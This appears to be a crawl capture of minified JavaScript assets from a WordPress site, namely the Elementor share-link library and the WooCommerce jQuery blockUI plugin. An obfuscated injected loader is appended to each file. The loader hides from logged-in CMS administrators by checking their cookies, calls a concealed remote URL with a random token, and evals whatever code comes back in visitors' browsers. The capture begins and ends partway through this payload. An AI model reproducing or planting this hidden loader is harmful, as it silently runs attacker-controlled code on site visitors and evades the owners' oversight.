Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.23.4
body_size: 4114
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,(function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",(function(){l(t)})),"button"===i.attr("role")&&i.on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))}))}(e),!1}))};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach((function(t){n[t]=n[t].replace("#","")})),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}","x-twitter":"https://x.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",threads:"https://threads.net/intent/post?text={text} {url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/spi/shares/new?url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}%0A{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,r){return e[r]||""}));if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,e){return i[e]}))}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each((function(){t(this).data("shareLink",new ShareLink(this,e))}))}}(jQuery);;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.1
body_size: 6286
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var 